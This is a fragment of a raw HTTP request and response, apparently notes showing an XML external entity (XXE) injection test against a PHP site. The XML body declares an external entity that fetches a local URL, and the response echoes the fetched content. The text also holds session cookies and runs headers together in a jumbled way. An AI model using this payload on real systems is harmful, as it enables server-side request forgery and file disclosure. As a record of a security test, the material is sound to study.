 Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 146
Connection: close
Cookie: BkGOp9578O_think_template=default;
UM_distinctid=173a3ed8b7162-0ee65abdbac7fb8-4c302372-e1000-173a3ed8b7224d;
CNZZDATA1257137=cnzz_eid%3D1400329479-1596179468-%26ntime%3D1596529253;
PHPSESSID=4vnfteed2tjbbb56ojrptvbhd6
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY test SYSTEM "http://127.0.0.1:81/xxe/1.txt"> ]>
<creds>&test;</creds>
X-Powered-By: PHP/5.4.45
Content-Length: 3
Connection: close
Content-Type: text/html
456